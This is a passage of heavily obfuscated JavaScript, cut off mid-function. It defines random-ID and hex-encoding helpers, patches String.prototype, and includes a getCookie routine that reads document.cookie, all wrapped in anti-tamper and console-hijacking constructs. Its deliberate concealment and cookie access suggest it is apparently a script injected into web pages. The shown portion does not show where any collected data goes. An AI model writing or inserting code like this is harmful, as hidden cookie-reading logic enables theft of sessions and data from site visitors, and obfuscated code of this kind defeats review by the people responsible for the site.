_0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return 